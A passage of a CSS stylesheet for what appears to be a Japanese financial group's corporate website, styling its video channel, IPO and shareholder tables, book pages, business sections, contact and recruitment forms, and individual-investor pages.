	width: 266px;
	margin-right: 16px;
}

/* for modern browser */
html>body.sitemap .index .column-bottom h4{
}

.sitemap .index .column-bottom h4.last{
	margin-right: 0px;
}



/*SBI CHANNEL*/
.sbichannel #main #stage h1{
	margin: 15px 14px 10px 0px;
	padding: 0px;
	float: right;
	display: inline;
}

.sbichannel #stage{
	background-image: url(../sbichannel/img/stage-bg.gif);
	background-repeat: no-repeat;
	background-position: 0px 0px;
	zoom: 1;
	padding-bottom: 15px;
	background-color: #F3F3F3;
}

.sbichannel #stage:after{
	clear: both;
	height: 0px;
	visibility: hidden;
	display: block;
	content: ".";
}

.sbichannel #stage .flashContent{
	float: left;
	padding-top: 1px;
	padding-left: 9px;
	margin-top: 9px;
}

.sbichannel #stage .summary{
	float: right;
	padding-top: 12px;
	padding-left: 10px;
	padding-right: 10px;
	padding-bottom: 12px;
	background-color: #FFFFFF;
	width: 335px;
	border: 1px solid #CCCCCC;
	display: inline;
	margin-top: 2px;
	margin-right: 10px;
}


/* for modern browser */
html>body.sbichannel #stage .summary{
	width: 315px;
}

.sbichannel #stage .summary h2{
	margin-bottom: 12px;
	line-height:140%;
}

.sbichannel #stage .summary ul{
	padding-left: 15px;
}

.sbichannel #stage .summary ul li{
	list-style-type: disc;
}

.sbichannel #stage .summary strong{
	font-weight: 800;
}

.sbichannel #archives{
	background-color: #F3F3F3;
	padding: 0px 10px 10px 10px;
	clear: both;
}
/*
.sbichannel #archives #tab{
	background-image: url(../sbichannel/img/tab-bg.gif);
	background-repeat: repeat-x;
	background-position: 0px 100%;
	height: 33px;
}

.sbichannel #archives #tab li{
	display: inline;
	margin-right: 2px;
}
*/
.sbichannel dl.information{
 	padding-top: 30px;
	padding-right: 10px;
	padding-left: 10px;
}

.sbichannel dl.information dt{
	font-weight: 800;
}

.sbichannel dl.information dd{}

.search .search-result ul.pageswitch,
.search .search-result-list ul.pageswitch{
	width: 125px;
	float: right;
}

.search .search-result ul.pageswitch li,
.search .search-result-list ul.pageswitch li{
	display: inline;
	float: left;
	margin-top: -32px;
	margin-left: 60px;
}

.search .search-result ul.pageswitch li.prev,
.search .search-result-list ul.pageswitch li.prev{
	background-image: none;
	margin-left: 0px;
	float: left;
	font-weight:800;
	padding-right: 4px;
	border-right-width: 1px;
	border-right-style: solid;
	border-right-color: #333333;
}

.search .search-result ul.pageswitch li.next,
.search .search-result-list ul.pageswitch li.next{
	float: right;
	background-image: none;
	margin-right: -5px;
	font-weight:800;
}

.search .search-result ul.last,
.search .search-result-list ul.last{
	width: 4.7em;
	float: right;
}

.search .search-result ul.last li.prev,
.search .search-result-list ul.last li.prev{
	padding-right: 0px;
	border-right-width: 0px;
}

.search .search-result ul.pagelink,
.search .search-result-list ul.pagelink{
	text-align: center;
	clear: both;
	margin-top:30px;
	margin-bottom:0px;
	margin-right: auto;
	margin-left: auto;
}

.search .search-result ul.pagelink li,
.search .search-result-list ul.pagelink li{
	display: inline;
	border: 1px solid #D4D4D4;
	margin:0 2px;
	padding: 6px;
	line-height:2.0em;
	text-align: center;
}

*+html body.search .search-result ul.pagelink li,
*+html body.search .search-result-list ul.pagelink li{
	padding: 6px 3px 6px 6px;
}

.search .search-result-list ul.pagelink li a{
}

.search .search-result ul.pagelink li.prev,
.search .search-result ul.pagelink li.next,
.search .search-result-list ul.pagelink li.prev,
.search .search-result-list ul.pagelink li.next{
  font-weight:800;
	padding-right:5px;
}

.search .search-result ul.pagelink li.active,
.search .search-result-list ul.pagelink li.active{
	background-color: #D4D4D4; 
	font-weight:800;    
}

/* share */
#main .article-body p.caption{
	margin-bottom: 0;
	line-height: 1;
}

#main h2.head-small-margin{
	margin-top: 20px;
}

#main .share-body .more{
	text-align: left;
}

#main .share-body h3.head-naked{
	margin: 15px 0 10px;
	line-height: 1;
}

#main .share-list th{
	width: 200px;
}

#main .share-list2 th{
	text-align: center;
}

#main .share-list2 .row-head{
	background-color: #f3f3f3;
	width: 350px;
	text-align: left;
}

#main .share-list2 td{
	text-align: right;
}

#main .share-list2 .date{
	text-align: left;
}

#main .share-list2 .date2{
	background-color: #f3f3f3;
	text-align: left;
}

#main .share-list2 .count{
	width: 110px;
}

#main .share-list2 td.memo{
	text-align: left;
} 
#main .share-list2 .value{
	vertical-align: top;
}

#main .meeting-list li{
	margin-bottom: 10px;
}

#main .meeting-list li a{
	background-image: url(../img/list-gray.gif);
	background-repeat: no-repeat;
	background-position: 0% 0.25em;
	padding-left: 10px;
}

#main .meeting-list li a.blank{
	background-image: url(../img/href-blank.gif);
	background-repeat: no-repeat;
	background-position: 0% 50%;
	padding-left: 14px;
}

#main .meeting-list li a.pdf{
	background-image: url(../img/href-pdf.gif);
	background-repeat: no-repeat;
	background-position: 0% 50%;
	padding-left: 17px;
}

#main .meeting-list2{
	line-height: 1;
}

#main .meeting-list2 dt{
	font-weight: bold;
	margin-bottom: 10px;
}

#main .meeting-list2 dd{
	margin-bottom: 12px;
}

#main .dev-tt{
	float: left;
	clear: both;
	margin-bottom:5px;
}

#main .dev-sc{
	float: right;
	text-align: right;
	margin-bottom:5px;
}

#main .dev-sp{
	clear:both;

}

#main .dev-rim {
	clear:both;
	margin-top:5px;
	font-size:12px;
	text-align:right;
}

#main table.dividend-list2{
	margin-bottom: 13px;
}

* html body #main table.dividend-list2{
	margin-bottom: 30px;
}

#main #compliments-list{
	width: 24em;
}

* html body #main #compliments-list{
	width: 26em;
}

#main #compliments-list th{
	text-align: center;
}

#main #compliments-list .count{
	width: 13em;
}

* html body #main #compliments-list .count{
	width: 14em;
}

#main #compliments-list td.point{
	text-align: right;
}

#main .attention-body{
	border-top: 1px solid #d4d4d4;
	padding-top: 12px;
	margin-top: 12px;
}

#main .attention-head{
	font-weight: bold;
	padding-top: 10px;
	padding-bottom: 10px;
}

#main .attention-body ul{
	line-height: 1.5;
}

#main .attention-body li{
	list-style-type: disc;
	list-style-position: inside;
}

#main .procedures-list{
	line-height: 1.5;
}

#main .procedures-list dt{
	font-weight: bold;
	margin-bottom: 5px;
}

#main .procedures-list dd{
	margin-bottom: 10px;
}

#main .procedures-list2{
	border: 1px solid #a7a7a7;
	line-height: 1.5;
	padding: 10px;
	margin-bottom: 30px;
	overflow: hidden;
}

* html body #main .procedures-list2{
	width: 100%;
}

*+html body #main .procedures-list2 li{
	background-image: url(../img/list-disc.gif);
	background-repeat: no-repeat;
	background-position: 0% 0.4em;
	padding-left: 10px;
}

* html body #main .procedures-list2 li{
	background-image: url(../img/list-disc.gif);
	background-repeat: no-repeat;
	background-position: 0% 0.4em;
	padding-left: 10px;
}

#main .procedures-list2 li{
	list-style-type: disc;
	list-style-position: inside;
	float: left;
	width: 290px;
}

#main .procedures-list3{
	margin-bottom: 30px;
}

#main .procedures-list3 dt{
	line-height: 1.5;
	float: left;
	display: inline;
	width: 5.5em;
	clear: both;
	padding-bottom: 5px;
	padding-left: 10px;
}

#main .procedures-list3 dd{
	line-height: 1.5;
	background-image: url(../img/line-dot-gray.gif);
	background-repeat: repeat-x;
	background-position: left bottom;
	margin-bottom: 5px;
	padding-bottom: 5px;
	padding-left: 6.5em;
}

#main .procedures-list3 dd.last{
	background-image: none;
}

#main .procedures-list4{
	line-height: 1.5;
}

#main .procedures-list4 li{
	background-image: url(../img/list-gray.gif);
	background-repeat: no-repeat;
	background-position: 0% 0.25em;
	padding-left: 10px;
}

#main .procedures-list4 li.pdf{
	background-image: url(../img/href-pdf.gif);
	background-repeat: no-repeat;
	background-position: 0% 50%;
	padding-left: 17px;
}

#main .outside-list{
	line-height: 1.5;
}

#main .outside-list li{
	list-style-type: disc;
	list-style-position: outside;
	margin-left: 1em;
}

#main .prev-paragraph{
	margin-top: 30px;
}

#main .share-table{
	text-align: right;
}

#main .share-table th{
	text-align: center;
}

#main .share-table td.title{
	width: 150px;
	background-color: #f3f3f3;
	text-align: left;
}

#main .share-table td.date{
	width: 120px;
	text-align: left;
}

#main .share-table td.name{
	width: 210px;
	background-color: #f3f3f3;
	text-align: left;
}

#main .share-table td.data{
	text-align: center;
	width: 200px;
}

#main .library-list li{
	margin-bottom: 10px;
}

#main .reportList{
	overflow: hidden;
}

* html body #main .reportList{
	width: 100%;
}

#main .reportList dt{
	line-height: 1.5;
	font-weight: bold;
	clear: both;
	padding-bottom: 5px;
	padding-left: 10px;
}

#main .reportList dt .data{
	font-weight: normal;
	font-size: 12px;
}

#main .reportList dd{
	line-height: 1.5;
	clear: both;
	background-image: url(../img/line-dot-gray.gif);
	background-repeat: repeat-x;
	background-position: left bottom;
	margin-bottom: 10px;
	padding-bottom: 10px;
	overflow: hidden;
}

* html body #main .reportList dd{
	width: 100%;
}

#main .reportList dd p{
	padding-left: 10px;
}

#main .reportList dd p.img-l{
	margin-right: 20px;
}

#main .reportList dd.last{
	background: none;
	margin-bottom: 10px;
	padding-bottom: 0;
}

#main .presentation-list dt{
	width: 14em;
}

#main .presentation-list dd ul{
	padding-left: 15.5em;
}

#main ul#page-excursion{
	background-color: #F3F3F3;
	text-align: center;
	padding-top: 15px;
	padding-bottom: 20px;
	margin-top: -30px;
}

#main ul#page-excursion li{
	display: inline;
	margin-right: 7px;
	margin-left: 8px;
}

/*news publicity*/
.publicity #main p.more{
  position: relative;
	text-align: right;
	padding-bottom:5px;
}

/*
.publicity #main p.rss a{
	top: -30px;
	left: 585px;
}

*/
.publicity #main h2.first{
	margin-top:20px;	
}

/*news book*/
.book-detail #main h2{
	margin-top: 0px;
}

.book-index #main p{
	padding: 0 10px;
	margin-bottom: 10px;
	line-height: 1em;
}

.book-detail #main h1{
	margin-bottom: 5px;
}

.book-detail p.cover img{
	clear: both;
	margin-top: 15px;
	margin-bottom: 0px;
}

.book-detail .book p.cover img{
	clear: both;
	margin-top: 0px;
}

.book-detail .mokuji{
	float: left;
	width: 405px;
	margin-top: 20px;
}

.book-detail .introduction{
	float: right;
	width: 403px;
	padding-bottom: 15px;
	margin-top: 20px;
	border: 1px solid #D4D4D4;
}

.book-detail .others{
	clear: both;
	width: 830px;
	padding-top: 27px;
}

.book-detail #main .introduction h2{
	padding-bottom: 8px;
	border-style: none;
	background-image: url(../news/book/img/heading-introduction.gif);
	background-position: -1px -1px;
}

.book-detail #main .others h3{
	padding-top: 9px;
	padding-right: 10px;
	padding-bottom: 9px;
	padding-left: 10px;
	background-image: url(../img/headline-sub5.gif);
	background-position: 0px 100%;
	background-repeat: repeat-x;
}

.book-detail #main .mokuji p{
	margin-left: 10px;
	line-height: 1.5em;
}

.book-detail #main .mokuji p.hajimeni{
	padding-bottom: 30px;
}

.book-detail #main .mokuji dl{
	margin-left: 10px;
}

.book-detail #main .mokuji dt{
	float: left;
	width: 4.5em;
	line-height: 1.5em;
}

.book-detail #main .mokuji dd{
	margin-left: 4.5em;
	line-height: 1.5em;
}

.book-detail #main .introduction ul{
	margin-top: 0px;
	margin-left: 10px;
}

.book-detail #main .introduction li{
	margin-top: 10px;
}

.book-detail .book{
	float: left;
	width: 395px;
	margin-top: 12px;
	margin-left: 10px;
	display: inline;
}

.book-detail .even-column{
	margin-left: 20px;
}

.book-detail .book p.cover{
	float: left;
	margin-top: 3px;
}

.book-detail .book .information{
	float: right;
	width: 300px;
}

.book-detail .book dl.detail{
	float: left;
	width: 300px;
	border-bottom-color: #D4D4D4;
	border-bottom-style: solid;
	border-bottom-width: 1px;
	font-size: 100%;
	line-height: 1.5em;
}

.book-detail .book dl.detail dt{
	padding-left: 1px;
	margin-bottom: 3px;
	font-weight: 800;
}

.book-detail .book dl.detail dd{
	margin-bottom: 3px;
	margin-left: 1px;
}

.book-detail .book ul{
	float: left;
	width: 290px;
	margin: 2px;
	font-size: 100%;
	line-height: 1.5em;
}

.book-detail ul.book li{
	padding-bottom: 8px;
	padding-left: 8px;
}

.book-detail .book ul.shopping li img{
	margin-right: 5px;
}

.book-index .book{
	clear: both;
	padding: 7px 10px 7px 10px;
	margin-top: 3px;
	background-image: url(../img/line-dot-gray.gif);
	background-position: 0% 0%;
	background-repeat: repeat-x;
	zoom: 1;
}

.book-index .book:after{
	clear: both;
	height: 0px;
	visibility: hidden;
	display: block;
	content: ".";
}

.book-index #main .book p.cover{
	float: left;
	padding: 3px 0px 0px 0px;
	margin: 0px;
}

.book-index .book .information{
	float: right;
	width: 509px;
}

.book-index .book dl.detail{
	float: left;
	width: 490px;
	font-size: 100%;
	line-height: 1.5em;
}

.book-index .book dl.detail dt{
	padding-left: 1px;
	margin-bottom: 3px;
	font-weight: 800;
}

.book-index .book dl.shopping{
	float: left;
	width: 490px;
	padding: 7px 10px;
	margin: 13px 0px 5px -5px;
	font-size: 100%;
	line-height: 1.5em;
	background-color: #efefef;
}

.book-index .book dl.shopping dd{
	padding-bottom: 0px;
	padding-left: 0px;
	line-height: 2em;
}

.book-index .book dl.shopping dd img{
	margin-right: 5px;
}

/* business */
dl.service-list{
	clear: both;
	margin-top: 12px;
}

dl.service-list dt{
	float: left;
	width: 450px;
	padding-top: 7px;
	padding-bottom: 9px;
	padding-left: 10px;
	line-height: 1.7em;
}

dl.service-list dd{
	padding: 17px 10px 8px 0px;
	background-image: url(../img/line-dot-gray.gif);
	background-position: left top;
	background-repeat: repeat-x;
}

dl.service-list{
	zoom: 1;
}

dl.service-list:after{
	clear: both;
	height: 0px;
	visibility: hidden;
	display: block;
	content: ".";
}

dl.service-list dd a{
	float: right;
	margin-left: 10px;
	display: inline;
}

dl.service-list dt a.name{
	padding-left: 10px;
	font-weight: 800;
	text-decoration: underline;
	background-image: url(../img/list-gray.gif);
	background-position: 0% 0.25em;
	background-repeat: no-repeat;
}

dl.service-list dt .name{
	font-weight: 800;
}

/* business - assetmanagement */
.assetmanagement #main p.img-1{
	float: right;
	padding-bottom: 12px;
	margin-right: -5px;
	margin-left: 10px;
	display: inline;
}

.assetmanagement #main p.img-2{
	float: left;
	padding-bottom: 20px;
	margin-bottom: -10px;
	margin-left: -5px;
	display: inline;
}

.assetmanagement #main p.img-3,
.brokerageinvest #main p.img-3,
.financialservice #main p.img-3,
.realestate #main p.img-3{
	float: left;
	padding-bottom: 10px;
	margin-bottom: 5px;
	margin-left: -5px;
	display: inline;
}

.assetmanagement #main p.img-4{
	padding-bottom: 0px;
	margin-bottom: 10px;
	margin-left: -5px;
}

.assetmanagement #main p.img-indent{
	margin-left: 10px;
	margin-bottom: 7px;
}

.assetmanagement #main p.img-bottom{
	margin-bottom: 0px;
}

.assetmanagement #main .article-body .img-r{
	margin-bottom: 0px;
}

*+html body.assetmanagement #main .article-body .img-r{
	margin-bottom: -12px;
}

.assetmanagement .overseas #main .article-body{
	zoom: 1;
}

.assetmanagement .overseas #main .article-body:after{
	clear: both;
	height: 0px;

	visibility: hidden;
	display: block;
	content: ".";
}

.assetmanagement #main .article-body p.indent{
	padding-left: 8px;
	margin-top: -12px;
	font-size: 100%;
	text-indent: -8px;
}

.assetmanagement #main .article-body p.top{
	margin-top: 0px;
}

.assetmanagement #main .article-body p.bottom{
	padding-bottom: 5px;
}

.assetmanagement .buyout #main h3.buyout,
.assetmanagement .revival #main h3.revival{
	padding-top: 0px;
	padding-left: 0px;
	margin-top: 15px;
	margin-left: 8px;
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: none;
	border-left-style: none;
}

.assetmanagement .buyout #main h4,
.assetmanagement .revival #main h4{
	padding-top: 0px;
	padding-left: 0px;
	margin-top: 5px;
	margin-left: 8px;
	font-weight: normal;
}

.assetmanagement .buyout #main ul{

}

.assetmanagement .ipo #main h3{
	margin-top: 10px;
}

.assetmanagement .ipo #main h3.relation{
	margin-top: 30px;
}

.assetmanagement .ipo #main .article-body table{
	margin-top: 10px;
}

.assetmanagement .ipo #main .article-body table th.item{
	width: 155px;
	line-height: 1.0em;
	text-align: center;
	background-color: #d5e0ff;
}

.assetmanagement .ipo #main .article-body table td{
	line-height: 1.0em;
	text-align: right;
}

.assetmanagement .ipo #main h4.head-naked{
	padding-top: 5px;
	margin-top: 10px;
	line-height: 1;
}

.ipo .caption{
	margin-top: -1.5em;
}

.assetmanagement .ipo #main .article-body dl{
	margin-top: 10px;
}

.assetmanagement .ipo #main .article-body dt{
	float: left;
	width: 85px;
	line-height: 1.5em;
}

.assetmanagement .ipo #main .article-body dd{
	padding-left: 80px;
	line-height: 1.5em;
	text-indent: -7px;
}

.assetmanagement .ipo #main .ipo-link{
	float: right;
}

.assetmanagement .ipo #main .ipo-link a.blank{
	margin-left: 20px;
}

.assetmanagement .ipo #main .ipo-link img{
	margin-top: 10px;
	margin-bottom: -5px;
}

.assetmanagement .ipo #main h2.head-sub{
	margin-top: 25px;
}

.assetmanagement .ipo #main ul.link-list{
	margin-top: 0px;
}

/*
.assetmanagement .revival #main h2,
.assetmanagement .buyout #main h2,
.financialservice .product #main h2,
.financialservice .solution #main h2,
.realestate .mortgage #main h2,
.realestate .guarantee #main h2,
.realestate .service #main h2,
.realestate .lifenetwork #main h2{
	margin-top: 15px;
	margin-bottom: 13px;
}

*/

#main table.IPO-list {
	width: 100%;
	margin-top: -5px;
	margin-bottom: 15px;
}

#main table.IPO-list th{
	width: 8em;
	padding: 7px 0 7px 5px;
	font-weight: normal;
	vertical-align: top;
	text-align: left;
	background-image: url(../img/line-dot-gray.gif);
	background-position: 0 100%;
	background-repeat: repeat-x;
	white-space: nowrap;
}

#main table.IPO-list td{
	padding-top: 7px;
	padding-bottom: 7px;
	padding-left: 1em;
	vertical-align: top;
	background-image: url(../img/line-dot-gray.gif);
	background-position: 0% 100%;
	background-repeat: repeat-x;
}

#main table.IPO-list td.company{
	width: 20em;
}

#main table.IPO01-list{
	width: 100%;
	background-image: url(../img/line-dot-gray.gif);
	background-position: 0 0;
	background-repeat: repeat-x;
}

#main table.IPO01-list th{
	width: 8em;
	padding: 7px 0 7px 5px;
	font-weight: normal;
	vertical-align: top;
	text-align: left;
	background-image: url(../img/line-dot-gray.gif);
	background-position: 0 100%;
	background-repeat: repeat-x;
	white-space: nowrap;
}

#main table.IPO01-list td{
	padding-top: 7px;
	padding-bottom: 7px;
	padding-left: 1em;
	vertical-align: top;
	text-align: left;
	background-image: url(../img/line-dot-gray.gif);
	background-position: 0% 100%;
	background-repeat: repeat-x;
}

#main table.IPO01-list td.company{
	width: 280px;
}

.assetmanagement .ipo #main p.back{
	margin: 30px 0;
}

.assetmanagement .ipo #main .ipo-list-link p.back{
	margin: 0;
}

.assetmanagement .ipo #main .ipo-list-link{
	clear: both;
	padding: 10px 0 30px 10px;
	margin-top: 10px;
	background-image: url(../img/line-dot-gray.gif);
	background-position: 0% 0%;
	background-repeat: repeat-x;
}

/* business - brokerageinvest */
.brokerage #main .article-body p.indent{
	padding-left: 10px;
	font-size: 100%;
	text-indent: -8px;
}

/* business - financialservice */
.realestate #main .img-1,
.financialservice #main .img-1{
	float: right;
	margin-left: 10px;
	display: inline;
}

/* business - financialservice */
.others #main h1{
	margin-bottom: 10px;
}

.others dl.service-list dd{
	background-image: none;
}

.others dl.service-list{
	margin-top: 5px;
	background-image: url(../img/line-dot-gray.gif);
	background-position: left bottom;
	background-repeat: repeat-x;
}

.others dl.last{
	margin-bottom: 32px;
}


.pts #main .article-body table th.date{
	text-align: center;
}

.pts #main .article-body table th.price{
	background-color: #F3F3F3;
}

.pts #main .article-body table td{
	width: 73px;
	text-align: right;
}

.pts #main .article-body .description{
	margin-top: 10px;
	text-align: left;
}

.pts #main .article-body .description p{
	line-height: 0.6em;
}

.webcommunity #main dl{
	margin-top: 15px;
	line-height: 1.5em;
}

/* contact */
.contact-form #main .article-body table.table-01 th,
.contact-form #main .article-body table.table-02 th,
.recruitment-form #main .article-body table.table-01 th,
.recruitment-form #main .article-body table.table-02 th
{
	width: 250px;
}

.contact-form #main .article-body table.table-01 td,
.contact-form #main .article-body table.table-02 td,
.recruitment-form #main .article-body table.table-01 td,
.recruitment-form #main .article-body table.table-02 td{
	line-height: 2.0em;
}

.contact-form #main .article-body table.confirm,
.recruitment-form #main .article-body table.confirm{
	margin-bottom: 15px;
}

.contact-form #main .article-body table.confirm th,
.recruitment-form #main .article-body table.confirm th{
	width: 200px;
}

.contact-form #main .article-body table.confirm td,
.recruitment-form #main .article-body table.confirm td{
	line-height: 1.5em;
}

.article-body table.table-01 th.required{
	background-image: url(../img/headline-requirement.gif);
	background-position: 220px 50%;
	background-repeat: no-repeat;
}

.contact-form #main .article-body a.blank,
.recruitment-form #main .article-body a.blank{
	padding-left: 14px;
	margin-left: 20px;
	background-image: url(../img/href-blank.gif);
	background-position: 0% 50%;
	background-repeat: no-repeat;
}

.contact-form #main .article-body p.caption,
.recruitment-form #main .article-body p.caption{
	margin-top: 30px;
	margin-bottom: 10px;
	font-weight: bold;
	line-height: 1;
	text-align: left;
}

.contact-form #main .article-body .example,
.recruitment-form #main .article-body .example{
	color: #90a455;
}

.contact-form #main .article-body .name,
.recruitment-form #main .article-body .name{
	margin-left: 10px;
}

.contact-form #main .article-body .privacy,
.recruitment-form #main .article-body .privacy{
	padding: 15px;
	margin-top: 30px;
	background-color: #F3F3F3;
}

.privacy-article{
	height: 200px;
	width: 680px;
	padding-top: 15px;
	padding-right: 10px;
	padding-bottom: 15px;
	padding-left: 10px;
	overflow: scroll;
	border: 1px solid #809EBA;
	background-color: #FFFFFF;
}

.contact-form #main .article-body .privacy-article h3,
.recruitment-form #main .article-body .privacy-article h3{
	padding: 0px;
	margin: 0px;
	border: none;
	font-weight: normal;
	text-align: center;
}

.contact-form #main .article-body .privacy-article h4,
.recruitment-form #main .article-body .privacy-article h4{
	padding: 0px;
	margin: 30px 0px 0px 0px;
	border: none;
	font-weight: normal;
}

.contact-form #main .article-body .privacy-article h5,
.recruitment-form #main .article-body .privacy-article h5{
	margin: 0px 0px 0px 1.2em;
	font-weight: normal;
}

.contact-form #main .article-body .privacy-article p,
.recruitment-form #main .article-body .privacy-article p{
	margin: 0px 0px 0px 1.2em;
	font-weight: normal;
}

.contact-form #main .article-body .privacy-article ul,
.contact-form #main .article-body .privacy-article ol,
.recruitment-form #main .article-body .privacy-article ul,
.recruitment-form #main .article-body .privacy-article ol{
	margin-left: 1.2em;
}

.contact-form #main .article-body .privacy-article ol li,
.recruitment-form #main .article-body .privacy-article ol li{
	padding-left: 1.4em;
	text-indent: -1.4em;
}

p.end,
p.establishment{
	text-align: right;
}

.recruitment-form #main .article-body .privacy-article p.end{
	margin-top: 30px;
}

.recruitment-form #main .article-body .privacy-article p.establishment{
	margin-top: 10px;
}

.contact-form #main .article-body .submit,
.recruitment-form #main .article-body .submit{
	padding-top: 15px;
	padding-bottom: 5px;
	margin-top: 30px;
	text-align: center;
	background-color: #EAF0FF;
	vertical-aline: middle;
}

.recruitment .index .recruitment-form #main .pageswitch{
	margin-top: 29px;
}

.recruitment .index .recruitment-form #main .close{
	margin-top: 14px;
	text-align: center;
}

p#correct{
	padding-top: 10px;
	margin-bottom: -20px;
}

.contact-form #main .article-body .notice,
.recruitment-form #main .article-body .notice{
	background-color: #ffeef2;
}

.contact-form #main .article-body .error,
.recruitment-form #main .article-body .error{
	padding: 10px 0 0 10px;
	border: 1px solid #ff0033;
	color: #ff0033;
}

.contact-form #main .article-body .error p,
.recruitment-form #main .article-body .error p{
	line-height: 1;
}

.contact-form #main ul.pageswitch,
.recruitment-form #main ul.pageswitch{
	clear: both;
	margin-top: 20px;
	zoom: 1;
}

.bold{
	font-weight: 800;
}

p.back{
	float: left;
	clear: left;
	width: 100%;
	padding-left: 15px;
	margin-top: 30px;
	background-image: url(../img/pageswitch-prev.gif);
	background-position: 0% 50%;
	background-repeat: no-repeat;
}

/* company */
.company .article #main p.more a{
	left: 560px;
	top: -1.7em;
}

/* company information */
.concept #main .article-box dt,
.concept .article-box dd{
	padding: 0 5px;
}

/* company vision */
.vision #main ul.link-list{
	margin-bottom: 0px;
}

#main .vision-img{
	margin: 0 5px 12px 5px;
}

/* company group */
.group #main h2{
	margin-top: 20px;
}

.group #main h3{
	clear: both;
}

.group #main p.date{
	padding-top: 0px;
	margin-top: 0px;
	margin-right: -12px;
	margin-bottom: -5px;
	text-align: right;
	background-color: #FFFFFF;
	background-image: none;
}

.group #main p.more a{
	position: relative;
	background-image: url(../img/list-blue.gif);
}

/* company service */
.service #main .article-box h2{
	margin-bottom: 0px;
	padding-top: 10px;
	padding-bottom: 7px;
	padding-left: 13px;
	background-image: url(../company/service/img/service-headline-sub.gif);
	background-position: 0% 100%;
	background-repeat: no-repeat;
}

.service #main .article-box{
	padding: 0px 0px 12px 0px;
	margin: 0 5px;
	background-image: url(../company/service/img/body-bg-service-bottom.gif);
	background-position: 0 100%;
	background-repeat: no-repeat;
}

.service #main .article-box dl{
	background-image: none;
	margin: 0;
/*	background-color: #FF3333;*/
}

.service #main .article-box dl.first{
	background-image: url(../company/service/img/service-headline-sub.gif);
	background-position: 0% -20px;
	background-repeat: no-repeat;
	padding-top: 25px;
}

.service .category #main .article-box dl.first{
	background-image: none;
	padding-top: 17px;
}

.service #main .article-box dt{
	float: left;
	padding-left: 10px;
	font-weight: 800;
	line-height: 200%;
	background-image: url(../img/headline-dt.gif);
	background-position: 0% 50%;
	background-repeat: no-repeat;
}

.service #main .article-box dd{
	padding: 0px 15px 9px 8.6em;
	line-height: 200%;
	background-image: url(../img/line-dot-gray.gif);
	background-position: 0 100%;
	background-repeat: repeat-x;
	margin-bottom:5px;
}

.service #main .article-box span.active{
	font-weight: bold;
}

.service #main .article-body p{
	margin-left: 5px;
}

.service #main .article-box p.list-link{
	padding-left: 10px;
	margin-top: 15px;
	margin-bottom: 7px;
	margin-left: 18px;
	background-image: url(../img/list-gray.gif);
	background-position: 0% 0.5em;
	background-repeat: no-repeat;
	line-hight: 1.0em;
}

.service #main dl.service-list {
	background-image: url(../img/line-dot-gray.gif);
	background-position: left bottom;
	background-repeat: repeat-x;
	padding-top:0px;
	margin-top:0px;
}

.service #main dl.first {
	margin-top:-10px;
}

.service #main dl.service-list dd{
	background: none;
}

.service #main dl.service-list dt a.name{
	padding-left: 0px;
	background: none;
}

.service #main p.list-link{
	margin-top: 30px;
	margin-bottom: 30px;
}

/* company recruit */
body.recruitment{
	background-image: url(../img/body-bg-recruitment.gif);
	background-position: 0px 65px;
}

body.recruitment #header .logo{
	padding-bottom: 0px;
	margin-bottom: 0px;
}

body.recruitment #header #font-size{
	float: right;
	width: 116px;
	padding: 0px;
	margin-top: 39px;
	margin-right: 15px;
	margin-bottom: 0px;
	margin-left: 0px;
	font-size: 0%;
	display: inline;
}

body.recruitment .index .recruitment-form #main{
	margin-top: 39px;
}

.recruitment #main h2{
	margin-top: 20px;
}

.recruitment-form #main .article-body .table-entry{
	margin-top: 30px;
}

.recruitment-form #main .article-body table.table-entry th{
	width: 100%;
}

#footer-body p.logo-recruit{
	float: left;
	margin-top: -5px;
}

.recruit #main h2.head-img{
	margin-left: 10px;
}

.recruit #main p.pagetop{
}

.recruit .handicapped #main span.syokusyu{
	width: 100%;
	font-weight: bold;
	display: block;
}

.recruit .handicapped #main span.second{
	padding-top: 0px;
	margin-top: 15px;
}

.recruit .handicapped #main a.map{
	padding-left: 10px;
	background-image: url(../img/list-gray.gif);
	background-position: 0% 0.25em;
	background-repeat: no-repeat;
}

.recruit .handicapped #main table.recruite th{
	width: 120px;
}

.recruit .handicapped #main table.recruite td{
	line-height: 1.5em;
}

.recruit .handicapped #main p.notice{
	margin-top: 23px;
	margin-bottom: 0px;
}

/* investors */
.kojin-index #main .article-box{
	padding-bottom: 7px;
	margin-bottom: 30px;
	overflow: hidden;
	line-height: 1.5;
	background-image: url(../img/article-box-bg2.gif);
	background-position: left bottom;
	background-repeat: no-repeat;
}

.kojin-index #main .article-box h1{
	margin: 0;
	border: none;
	background: none;
}

.kojin-index #main h2{
	padding: 0;
	margin: 0 0 15px 0;
	border: none;
	background: none;
}

.kojin-index #main h3{
	padding: 0px;
	margin: 0px;
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: none;
	border-left-style: none;
}

.box-menu-list-kojin{
	padding-bottom: 1.7em;
	margin: 11px 0 0 0;
}

.about #main .article-box,
.kojin-index #main .article-box{
	zoom: 1;
}

.kojin-index #main .box-menu-kojin{
	float: left;
	width: 315x;
	margin: 0px 0 10px 14px;
	display: inline;
}

.kojin-index #main .box-menu-kojin-even{
	float: right;
	width: 315x;
	margin: 0px 14px 10px 0;
	display: inline;
}

.kojin-index .article-list ul li{
	background-image: url(../img/line-dot-gray.gif);
	background-position: 0% 100%;
	background-repeat: repeat-x;
}

.kojin #main ul#page-excursion {
	padding-top: 25px;
	padding-bottom: 30px;
	margin-top: -30px;
	display: block;
	text-align: center;
	background: url(../img/main-links.gif) no-repeat 50% 14px;
	background-color: #F3F3F3;
}

.kojin #main ul#no-separator{
	padding-top: 25px;
	padding-bottom: 30px;
	margin-top: -30px;
	display: block;
	text-align: center;
	background: none;
	background-color: #F3F3F3;
}

.kojin #main ul#page-excursion li,
.kojin #main ul#no-separator li{
	width: 300px;
	margin: -12px 3px 0 3px;
	display: inline;
}

.kojin #main ul#page-excursion li.prev,
.kojin #main ul#no-separator li.prev{
	float: left;
	padding-top: 1px;
	text-align: right;
}

.kojin #main ul#page-excursion li.prev a,
.kojin #main ul#no-separator li.prev a{
	padding-left: 19px;
	background: url(../img/list-prev.gif) no-repeat 0% 0%;
}

.kojin #main ul#page-excursion li.next,
.kojin #main ul#no-separator li.next{
	float: right;
	text-align: left;
}

.kojin #main ul#page-excursion li.next a,
.kojin #main ul#no-separator li.next a{
	padding-right: 19px;
	background: url(../img/list-next.gif) no-repeat 100% 0%;
}

.kojin #main #kojin-list{
	margin-top: 0px;
	background-color: #F3F3F3;
}

.kojin #main #kojin-list dl{
	padding-bottom: 10px;
	margin-left: 20px;
}

.kojin #main #kojin-list-last dl{
